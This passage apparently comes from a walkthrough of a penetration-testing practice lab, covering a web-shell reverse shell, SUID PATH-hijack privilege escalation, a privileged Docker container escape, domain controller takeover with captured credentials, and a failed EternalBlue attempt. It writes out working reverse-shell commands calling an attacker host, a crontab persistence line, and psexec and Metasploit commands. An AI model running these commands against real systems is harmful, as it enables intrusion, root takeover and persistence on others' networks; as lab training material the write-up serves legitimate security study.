
In Kali, use the command nc -nvlp 4444 to listen on a port, then use the command bash -c "bash -i >& /dev/tcp/10.58.81.108/4444 0>&1" in the web shell to gain a stable shell.

Check potential privilege escalation points one by one, and use the command find / -perm -u=s -type f -ls 2>/dev/null to discover that the /home/jobs/shell program (hereafter referred to as “the program”) executes with the root user permissions of the program owner when executed.
If we can write shell-returning code within the program or other programs it references, we can return a shell with the root user permissions of the program owner when executing this program, thus escalating privileges to root.
Since the current www-data user lacks write permissions on the program, we must start with other programs referenced by the program where the www-data user has write permissions.
Use the command file /home/jobs/shell to determine the program’s file type, finding it to be an executable that can’t be directly viewed, necessitating reverse engineering. Put this program aside for now and continue checking other privilege escalation points.
Use the command ls -l /home/jobs to inspect the home directory for sensitive files, discovering demo.c.
Use the command cat /home/jobs/demo.c to view its contents, which first obtains root user and group privileges before executing the ps command.
Might this sensitive file be the program’s source code? Execute the program using the command /home/jobs/shell, confirming that it executes the ps command, implying the sensitive file might indeed be the program’s source code.

Analyzing the source code reveals that the program does not use an absolute path when executing the ps command. We can modify environment variables to direct the ps command to our malicious program (returns a shell), leading the program to execute our malicious program instead of the system’s ps command, thus returning a shell with the root user permissions of the program owner and allowing privilege escalation to root privileges.

Create a malicious program /tmp/ps that returns a shell using the command echo "/bin/bash" > /tmp/ps, and grant execution permissions with chmod +x /tmp/ps.
Modify environment variables to direct the ps command to our malicious program /tmp/ps using export PATH=/tmp:PATH and confirm successful modification with echo PATH.

Execute the program using the command /home/jobs/shell, returning a blank line. Use the command whoami ; id ; hostname ; ip addr to confirm that the program returned a shell with the permissions of the root user, successfully escalating privileges.
Container Escape
Although we acquired root permissions within the Docker container, permissions remain restricted, preventing the execution of commands like ifconfig and ip addr, necessitating escaping the container to the host to obtain full permissions.
Check escape points one by one, using the command cat /proc/self/status | grep CapEff and finding that the result is 0000003fffffffff instead of 0000000000000000, indicating that the container was launched in privileged mode, for more information on the principle see Container Escape due to Misconfiguration[7].
A container launched in privileged mode can mount the host’s disk, obtaining read and write permissions as a root user on the disk. Can we write the SSH public key and schedule a reverse shell in the host, thus gaining root user permissions?

Use the command ls -l /dev/sd* to view which disks are connected to the host, discovering one disk sda with three partitions: sda1, sda2, sda5. Using the command fdisk -l, view available disk partitions on the host, finding all sda1, sda2, sda5 available, with sda1 being the system partition, our target.
Create a directory with mkdir /tmp/sda1, and mount the system partition /dev/sda1 of the host disk to /tmp/sda1 directory with mount /dev/sda1 /tmp/sda1. At this point, the /tmp/sda1 directory within the container is equivalent to the / directory of the host, which can be confirmed with ls -l /tmp/sda1.


Insert a root user’s reverse shell scheduled task using echo '* * * * * root bash -c "bash -i >& /dev/tcp/10.58.81.108/5555 0>&1"' >> /tmp/sda1/etc/crontab, and listen with nc -nvlp 5555 in Kali, ultimately gaining root user privileges on the host, escaping successfully.
Network Layer 3 (192.168.93.0/24)
As usual, since Venom and MSF proxy TCP/UDP protocols, which are less efficient for probing asset survival than ICMP/ARP protocols, we directly use ICMP/ARP protocols within PC1 to discover assets in the third layer network.

Within the admin node console in Kali, use the command show to determine PC1’s agent node ID is 2, then use the command goto 2 to enter PC1’s agent node, and use the command shell to enter PC1’s shell environment, changing the interface encoding to UTF-8 with the command chcp 65001.
Use the command FOR /L %i IN (1,1,254) DO @ping 192.168.93.%i -n 1 -w 1 | findstr TTL for asset discovery, ultimately finding two new assets 192.168.93.30 and 192.168.93.40.
Since 192.168.93.30 is the domain controller, its penetration value is greater than 192.168.93.40, so we prioritize penetrating 192.168.93.30.
5. DC (192.168.93.30)
Gain Access

Since during PC1’s information gathering, the WHOAMIANONY.ORG domain administrator’s account credentials Administrator/Whoami2021 were obtained, we can directly log in using proxychains impacket-psexec WHOAMIANONY.ORG/Administrator:[email protected] to take the domain controller.
6. PC2 (192.168.93.40)
Gain Access
Since the domain administrator’s account credentials were obtained, the highest permissions for all machines within the domain, including PC2, can be acquired. Use proxychains impacket-psexec WHOAMIANONY.ORG/Administrator:[email protected] to take down PC.

But since this is a practice scenario, let’s also tackle this PC2 just like Web2.

Use the command proxychains nmap 192.168.93.40 -n -Pn --reason to discover that PC2 has ports 139 and 445 open, warranting checking the potential presence of an EternalBlue vulnerability.

Use the command msfconsole to open MSF, and use the command search ms17_010 to find relevant EternalBlue modules.
Use the command use auxiliary/scanner/smb/smb_ms17_010 to utilize the EternalBlue vulnerability detection POC, configuring the target with set rhosts 192.168.93.40, setup proxy with set Proxies socks5:127.0.0.1:2222, and execute POC with run, eventually confirming that PC2 likely has an EternalBlue vulnerability.
Next, use use exploit/windows/smb/ms17_010_eternalblue to deploy the EternalBlue vulnerability exploitation EXP, configuring the target with set rhosts 192.168.93.40, backtrack address with set lhost 10.58.81.108, backtrack port with set lport 6666, allow reverse proxy with setg ReverseAllowProxy true, and execute EXP with run, but it could not be successfully exploited, ultimately ending in failure.
Summary
Attack Logic


